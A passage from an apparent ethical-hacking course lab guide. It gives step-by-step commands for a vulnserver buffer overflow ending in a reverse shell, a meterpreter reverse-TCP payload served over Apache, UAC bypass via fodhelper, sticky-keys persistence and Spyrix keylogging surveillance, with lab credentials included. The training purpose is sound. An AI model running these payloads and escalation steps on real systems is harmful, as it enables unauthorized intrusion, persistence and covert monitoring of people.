

1. Now, click on the **Run program** in the toolbar to run **Immunity Debugger**.
2. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine.
3. Maximize the **terminal** window, run **chmod +x jump.py** command to change the mode to execute the Python script.
4. Now, run **./jump.py** command to execute the Python script.



1. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine.
2. In the **Immunity Debugger** window, you will observe that the EIP register has been overwritten with the return address of the vulnerable module, as shown in the screenshot.

You can control the EIP register if the target server has modules without proper memory protection settings.



1. Close **Immunity Debugger** and the vulnerable server process.
2. Re-launch the vulnerable server as an administrator.
3. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine.
4. Open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).

The password that you type will not be visible.

1. Now, run **cd** command to jump to the root directory.
2. In the terminal window run the following command to generate the shellcode.

**msfvenom -p windows/shell_reverse_tcp LHOST=[Local IP Address] LPORT=[Listening Port] EXITFUNC=thread -f c -a x86 -b "\x00"**

Here, **-p**: payload, local IP address: **10.10.1.13**, listening port: **4444**, **-f**: filetype, **-a**: architecture, **-b**: bad character.

1. A shellcode is generated.
2. Select the code, right-click on it, and click **Copy** to copy the code.



1. Close the **Terminal** window.
2. Maximize the previously opened **Terminal** window. Run **pluma shellcode.py** command.

Ensure that the terminal navigates to **/root/Desktop/Scripts**.

1. A **shellcode.py** file appears in the text editor window, as shown in the screenshot.



1. Now, replace the shellcode copied in **Step#137** in the overflow section (**Line 4**); and type **b** in the begining of every line to convert strings to bytes as shown in the screenshot then, press **Ctrl+S** to save the file and close it.



1. Now, before running the above command, we will run the Netcat command to listen on port 4444.
2. Open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).

The password that you type will not be visible.

1. Now, run **cd** command to jump to the root directory.
2. Execute **nc -nvlp 4444** command. Netcat will start listening on port **4444**, as shown in the screenshot.



1. Switch back to the first **Terminal** window. Run **chmod +x shellcode.py** command to change the mode to execute the Python script.
2. Run **./shellcode.py** command to execute the Python script.



1. Now, switch back to the **Terminal** running the Netcat command.
2. You can observe that shell access to the target vulnerable server has been established.
3. Now, type **whoami** and press **Enter** to display the username of the current user.



1. This concludes the demonstration of performing a buffer overflow attack to gain access to a remote system.
2. Close all the open windows and document all the acquired information.
3. Restart **Parrot Security** machine. To do that click **Menu** button at the bottom left of the **Desktop**, from the menu and click **Turn off the device** icon. A **Shut down this system now?** pop-up appears, click on **Restart** button.
4. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine. Restart the machine.

**Question 6.1.3.1**

For this task, use the Parrot Security machine (10.10.1.13) as the attacker’s system and the Windows 11 machine (10.10.1.11) as the target system. Execute and exploit a vulnerable application, D:\CEH-Tools\CEHv13 Module 06 System Hacking\Buffer Overflow Tools\vulnserver\vulnserver.exe, to gain admin access to the target machine. Which Python script is used to check whether we can control the EIP register?



PreviousNext

Lab 2: Perform Privilege Escalation to Gain Higher Privileges

**Lab Scenario**

As a professional ethical hacker or pen tester, the second step in system hacking is to escalate privileges by using user account passwords obtained in the first step of system hacking. In privileges escalation, you will attempt to gain system access to the target system, and then try to attain higher-level privileges within that system. In this step, you will use various privilege escalation techniques such as named pipe impersonation, misconfigured service exploitation, pivoting, and relaying to gain higher privileges to the target system.

Privilege escalation is the process of gaining more privileges than were initially acquired. Here, you can take advantage of design flaws, programming errors, bugs, and configuration oversights in the OS and software application to gain administrative access to the network and its associated applications.

Backdoors are malicious files that contain trojan or other infectious applications that can either halt the current working state of a target machine or even gain partial or complete control over it. Here, you need to build such backdoors to gain remote access to the target system. You can send these backdoors through email, file-sharing web applications, and shared network drives, among other methods, and entice the users to execute them. Once a user executes such an application, you can gain access to their affected machine and perform activities such as keylogging and sensitive data extraction.

**Lab Objectives**

* Escalate privileges by bypassing UAC and exploiting Sticky Keys

**Overview of Privilege Escalation**

Privileges are a security role assigned to users for specific programs, features, OSes, functions, files, or codes. They limit access by type of user. Privilege escalation is required when you want to access system resources that you are not authorized to access. It takes place in two forms: vertical privilege escalation and horizontal privilege escalation.

* **Horizontal Privilege Escalation**: An unauthorized user tries to access the resources, functions, and other privileges that belong to an authorized user who has similar access permissions
* **Vertical Privilege Escalation**: An unauthorized user tries to gain access to the resources and functions of a user with higher privileges such as an application or site administrator

Task 1: Escalate Privileges by Bypassing UAC and Exploiting Sticky Keys

Sticky keys is a Windows accessibility feature that causes modifier keys to remain active, even after they are released. Sticky keys help users who have difficulty in pressing shortcut key combinations. They can be enabled by pressing Shift key for 5 times. Sticky keys also can be used to obtain unauthenticated, previleged access to the machine.

Here, we are exploiting Sticky keys feature to gain access and to escalate privileges on the target machine.

1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine and login with **attacker/toor**. Open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).

The password that you type will not be visible.

1. Now, run **cd** command to jump to the root directory.
2. Run the command **msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=444 -f exe > /home/attacker/Desktop/Windows.exe**.
3. In the previous lab, we already created a directory or shared folder (share) at the location (/var/www/html) with the required access permission. So, we will use the same directory or shared folder (share) to share Windows.exe with the victim machine.

To create a new directory to share the **Windows.exe** file with the target machine and provide the permissions, use the below commands:

* + Run **mkdir /var/www/html/share** command to create a shared folder
  + Run **chmod -R 755 /var/www/html/share** command
  + Run **chown -R www-data:www-data /var/www/html/share** command

1. Copy the payload into the shared folder by executing **cp /home/attacker/Desktop/Windows.exe /var/www/html/share/** command.
2. Start the Apache server by executing **service apache2 start** command.
3. Run **msfconsole** command in the terminal window to launch Metasploit Framework.
4. In Metasploit type **use exploit/multi/handler** and press **Enter**.
5. Now, type **set payload windows/meterpreter/reverse_tcp** and press **Enter**.
6. Type **set lhost 10.10.1.13** and press **Enter** to set lhost.
7. Type **set lport 444** and press **Enter** to set lport.
8. Now, type **run** in the Metasploit console and press **Enter**.
9. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine, click [Ctrl+Alt+Delete](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to activate the machine and login with **Admin/Pa$$w0rd**.
10. Open any web browser (here, Mozilla Firefox). In the address bar place your mouse cursor, type **http://10.10.1.13/share** and press **Enter**. As soon as you press enter, it will display the shared folder contents.
11. Click on **Windows.exe** to download the file.
12. Navigate to the **Downloads** folder and double-click the **Windows.exe** file.

If an **Open File - Security** **Warning** window appears; click **Run**.

1. Leave the **Windows 11** machine running and click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine.
2. The Meterpreter session has successfully been opened, as shown in the screenshot.
3. Type **sysinfo** and press **Enter**. Issuing this command displays target machine information such as computer name, OS, and domain.
4. Type **getuid** and press **Enter**, to display current user ID.
5. Now, we shall try to bypass the user account control setting that is blocking you from gaining unrestricted access to the machine.
6. Type **background** and press **Enter**, to background the current session.
7. Type **search bypassuac** and press **Enter**, to get the list of bypassuac modules.

In this task, we will bypass Windows UAC protection via the FodHelper Registry Key. It is present in Metasploit as a bypassuac_fodhelper exploit.

1. In the terminal window, type **use exploit/windows/local/bypassuac_fodhelper** and press **Enter**.
2. Type **set session 1** and press **Enter**.
3. Type **show options** in the meterpreter console and press **Enter**.
4. To set the **LHOST** option, type **set LHOST 10.10.1.13** and press **Enter**.
5. To set the **TARGET** option, type **set TARGET 0** and press **Enter** (here, 0 indicates nothing, but the Exploit Target ID).
6. Type **exploit** and press **Enter** to begin the exploit on **Windows 11** machine.
7. The BypassUAC exploit has successfully bypassed the UAC setting on the **Windows 11** machine.
8. Type **getsystem -t 1** and press **Enter** to elevate privileges.
9. Now, type **getuid** and press **Enter**. The meterpreter session is now running with system privileges.
10. Type **background** and press **Enter** to background the current session.

In this task, we will use sticky_keys module present in Metasploit to exploit the sticky keys feature in **Windows 11**.

1. Type **use post/windows/manage/sticky_keys** and press **Enter**.
2. Now type **sessions -i\***and press **Enter** to list the sessions in meterpreter.
3. In the console type **set session 2** to set the privileged session as the current session.
4. In the console type **exploit** and press **Enter**, to begin the exploit.
5. Now click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to **Windows 11** machine and sign out from the **Admin** account and sign into **Martin** account using **apple** as password.
6. Martin is a user account without any admin privileges, lock the system and from the lock screen press **Shift** key **5** times, this will open a command prompt on the lock screen with System privileges instead of sticky keys error window.
7. In the Command Prompt window, type **whoami** and press **Enter**.
8. We can see that we have successfully got a persistent System level access to the target system by exploiting sticky keys.
9. This concludes the demonstration of maintain persistence by exploiting Sticky Keys.
10. Close all open windows and document all the acquired information.
11. Sign out from **Martin** account and sign into **Admin** account using **Pa$$w0rd** as password.
12. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine and restart the machine. To do that click **Menu** button at the bottom left of the **Desktop**, from the menu and click **Turn off the device** icon. A **Shut down this system now?** pop-up appears, click on **Restart** button.

**Question 6.2.1.1**

Exploit Sticky keys feature to gain access and to escalate previleges on the Windows 11 machine. Enter the domain of Windows 11 obtained from sysinfo command in meterpreter session.

Lab 3: Maintain Remote Access and Hide Malicious Activities

**Lab Scenario**

As a professional ethical hacker or pen tester, the next step after gaining access and escalating privileges on the target system is to maintain access for further exploitation on the target system.

Now, you can remotely execute malicious applications such as keyloggers, spyware, backdoors, and other malicious programs to maintain access to the target system. You can hide malicious programs or files using methods such as rootkits, steganography, and NTFS data streams to maintain access to the target system.

Maintaining access will help you identify security flaws in the target system and monitor the employees' computer activities to check for any violation of company security policy. This will also help predict the effectiveness of additional security measures in strengthening and protecting information resources and systems from attack.

**Lab Objectives**

* User system monitoring and surveillance using Spyrix
* Maintain persistence by modifying registry run keys

**Overview of Remote Access and Hiding Malicious Activities**

**Remote Access**: Remote code execution techniques are often performed after initially compromising a system and further expanding access to remote systems present on the target network.

Discussed below are some of the remote code execution techniques:

* Exploitation for client execution
* Scheduled task
* Service execution

**Hiding Files**: Hiding files is the process of hiding malicious programs using methods such as rootkits, NTFS streams, and steganography techniques to prevent the malicious programs from being detected by protective applications such as Antivirus, Anti-malware, and Anti-spyware applications that may be installed on the target system. This helps in maintaining future access to the target system as a hidden malicious file provides direct access to the target system without the victim's consent.

Task 1: User System Monitoring and Surveillance using Spyrix

Spyrix facilitates covert remote monitoring of user activities in real-time. It provides concealed surveillance via a secure web account, logging keystrokes with a keylogger, monitoring various platforms such as Facebook, WhatsApp, Skype, Email, etc. It also offers functionality of capturing screenshots, live viewing of screen and webcam feeds, continuous recording of screen and webcam activity.

